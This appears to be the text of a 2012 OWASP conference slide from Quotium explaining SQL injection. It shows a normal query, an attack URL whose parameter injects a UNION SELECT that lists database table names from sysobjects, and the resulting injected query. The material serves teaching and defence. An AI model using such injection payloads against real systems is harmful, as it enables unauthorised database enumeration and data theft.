 Example #1 – SQL Injection
• Query Generated (Normal Conditions)
SELECT ID,Name,Address FROM Dyn_Branch
WHERE Address like '%Athens%'
• Attack
/SearchBranch.aspx?p_address=Athens' and 7 = 8 union select 1,name, 'zFw03'
from (select top 20 name from sysobjects order by name) xxx --
• Query Generated under Attack
SELECT ID,Name,Address FROM Dyn_Branch
WHERE Address like '%Athens' and 7 = 8 union select 1,name,'zFw03' from
(select top 20 name from sysobjects order by name) xxx--%'
Quotium
OWASP AppSec US 2012 | 25-Oct-12